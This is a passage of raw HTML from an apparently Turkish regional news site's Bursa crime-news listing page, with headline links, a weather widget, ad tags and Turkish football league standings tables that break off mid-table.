					<a class="resim" href="/bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi/28323/" title="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı">
						<img src="/images/haberler/t_bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi.jpg" width="186" height="96" alt="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı"/>					</a>
					<div class="baslik"><a href="/bursa-da-iki-otomobil-carpisti-3-kisi-yaralandi/28323/" title="Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı">Bursa’da iki otomobil çarpıştı, 3 kişi yaralandı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi/28284/" title="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı">
						<img src="/images/haberler/t_yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi.jpg" width="186" height="96" alt="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı"/>					</a>
					<div class="baslik"><a href="/yanginda-mahsur-kalanlar-itfaiye-ekiplerince-kurtarildi/28284/" title="Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı">Yangında mahsur kalanlar itfaiye ekiplerince kurtarıldı</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/korkunc-kaza-3-kisi-feci-sekilde-can-verdi/28283/" title="Korkunç kaza: 3 kişi feci şekilde can verdi">
						<img src="/images/haberler/t_korkunc-kaza-3-kisi-feci-sekilde-can-verdi.jpg" width="186" height="96" alt="Korkunç kaza: 3 kişi feci şekilde can verdi"/>					</a>
					<div class="baslik"><a href="/korkunc-kaza-3-kisi-feci-sekilde-can-verdi/28283/" title="Korkunç kaza: 3 kişi feci şekilde can verdi">Korkunç kaza: 3 kişi feci şekilde can verdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/kuyumcuyu-3-dakikada-soydular/28281/" title="Kuyumcuyu 3 dakikada soydular">
						<img src="/images/haberler/t_kuyumcuyu-3-dakikada-soydular.jpg" width="186" height="96" alt="Kuyumcuyu 3 dakikada soydular"/>					</a>
					<div class="baslik"><a href="/kuyumcuyu-3-dakikada-soydular/28281/" title="Kuyumcuyu 3 dakikada soydular">Kuyumcuyu 3 dakikada soydular</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/elif-ten-uzucu-haber-geldi/28279/" title="Elif’ten üzücü haber geldi">
						<img src="/images/haberler/t_elif-ten-uzucu-haber-geldi.jpg" width="186" height="96" alt="Elif’ten üzücü haber geldi"/>					</a>
					<div class="baslik"><a href="/elif-ten-uzucu-haber-geldi/28279/" title="Elif’ten üzücü haber geldi">Elif’ten üzücü haber geldi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/otobus-haraket-halindeyken-yandi-faciadan-donuldu/28278/" title="Otobüs haraket halindeyken yandı, faciadan dönüldü">
						<img src="/images/haberler/t_otobus-haraket-halindeyken-yandi-faciadan-donuldu.jpg" width="186" height="96" alt="Otobüs haraket halindeyken yandı, faciadan dönüldü"/>					</a>
					<div class="baslik"><a href="/otobus-haraket-halindeyken-yandi-faciadan-donuldu/28278/" title="Otobüs haraket halindeyken yandı, faciadan dönüldü">Otobüs haraket halindeyken yandı, faciadan dönüldü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu/28261/" title="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu">
						<img src="/images/haberler/t_korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu.jpeg" width="186" height="96" alt="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu"/>					</a>
					<div class="baslik"><a href="/korkunc-cinayet-anne-ile-7-yasindaki-kizi-evde-olu-bulundu/28261/" title="Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu">Korkunç cinayet: anne ile 7 yaşındaki kızı evde ölü bulundu..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-korkunc-olay/28257/" title="Bursa’da korkunç olay!">
						<img src="/images/haberler/t_bursa-da-korkunc-olay.jpg" width="186" height="96" alt="Bursa’da korkunç olay!"/>					</a>
					<div class="baslik"><a href="/bursa-da-korkunc-olay/28257/" title="Bursa’da korkunç olay!">Bursa’da korkunç olay!</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="asayis/sayfa/2/"><span>2</span></a></li><li><a href="asayis/sayfa/3/"><span>3</span></a></li><li><a href="asayis/sayfa/13/"><span>13</span></a></li> <li><a href="asayis/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/altin-fiyatlari-ne-kadar-oldu/28964/" title="Altın fiyatları ne kadar oldu?">
					<span class="baslik">Altın fiyatları ne kadar oldu?</span>
					<img src="/images/haberler/t_altin-fiyatlari-ne-kadar-oldu_1.jpg" width="130" height="75" alt="Altın fiyatları ne kadar oldu?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim/28962/" title="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım"">
					<span class="baslik">Trump: "Çok sevdiğim Erdoğan'la öne..</span>
					<img src="/images/haberler/t_trump-cok-sevdigim-erdogan-la-onemli-bir-gorusme-yapacagim.jpg" width="130" height="75" alt="Trump: "Çok sevdiğim Erdoğan'la önemli bir görüşme yapacağım""/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/dolar-euro-ne-kadar-oldu/28965/" title="Dolar-Euro ne kadar oldu?">
					<span class="baslik">Dolar-Euro ne kadar oldu?</span>
					<img src="/images/haberler/t_dolar-euro-ne-kadar-oldu.jpg" width="130" height="75" alt="Dolar-Euro ne kadar oldu?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-bugun-kac-derece-olacak/28961/" title="Bursa bugün kaç derece olacak?">
					<span class="baslik">Bursa bugün kaç derece olacak?</span>
					<img src="/images/haberler/t_bursa-bugun-kac-derece-olacak_6.jpg" width="130" height="75" alt="Bursa bugün kaç derece olacak?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/uefa-sampiyonlar-ligi-nde-surpriz-sonuclar/28963/" title="UEFA Şampiyonlar Ligi'nde sürpriz sonuçlar!">
					<span class="baslik">UEFA Şampiyonlar Ligi'nde sürpriz s..</span>
					<img src="/images/haberler/t_uefa-sampiyonlar-ligi-nde-surpriz-sonuclar.jpg" width="130" height="75" alt="UEFA Şampiyonlar Ligi'nde sürpriz sonuçlar!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
					<span class="baslik">Bursa'ya yeniden kar geliyor kar!</span>
					<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="130" height="75" alt="Bursa'ya yeniden kar geliyor kar!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-yureklerin-agza-geldigi-an/28723/" title="Bursa'da yüreklerin ağza geldiği an!">
					<span class="baslik">Bursa'da yüreklerin ağza geldiği an..</span>
					<img src="/images/haberler/t_bursa-da-yureklerin-agza-geldigi-an_2.jpg" width="130" height="75" alt="Bursa'da yüreklerin ağza geldiği an!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi/28856/" title="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?">
					<span class="baslik">Victor Osimhen’in Atletico Madrid m..</span>
					<img src="/images/haberler/t_victor-osimhen-in-atletico-madrid-macinda-oynayacak-mi.jpg" width="130" height="75" alt="Victor Osimhen’in Atletico Madrid maçında oynayacak mı?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
